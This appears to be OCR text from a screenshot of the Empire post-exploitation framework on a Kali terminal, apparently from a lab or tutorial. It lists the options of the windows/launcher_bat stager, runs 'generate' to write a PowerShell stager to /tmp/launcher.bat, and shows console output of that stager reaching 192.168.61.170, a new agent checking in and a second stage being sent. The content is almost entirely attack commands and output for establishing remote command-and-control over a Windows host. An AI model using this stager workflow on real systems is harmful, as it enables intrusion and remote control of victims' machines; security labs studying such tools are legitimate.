 root@kali: ~/Empire
Only used if Obfuscate switch is True.
For powershell only.
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > generate
[*] Stager output written out to: /tmp/launcher.bat
(Empire: stager/windows/launcher_bat) > [*] Sending POWERSHELL stager (stage 1) to 192.168.61.170
[*] New agent 3C6Z8DP9 checked in
[+] Initial agent 3C6Z8DP9 from 192.168.61.170 now active (Slack)
[*] Sending agent (stage 2) to 3C6Z8DP9 at 192.168.61.170